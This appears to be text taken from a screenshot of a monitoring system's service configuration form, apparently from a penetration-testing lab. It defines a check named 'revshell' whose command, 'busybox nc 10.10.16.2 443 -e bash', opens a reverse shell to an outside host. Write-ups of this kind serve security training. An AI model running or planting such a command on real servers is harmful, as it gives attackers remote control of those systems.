 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
revshell
Description *
hax
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
revshell
Command view
busybox nc 10.10.16.2 443 -e bash
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel